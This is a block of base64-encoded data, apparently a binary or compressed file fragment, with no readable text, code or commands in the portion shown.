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
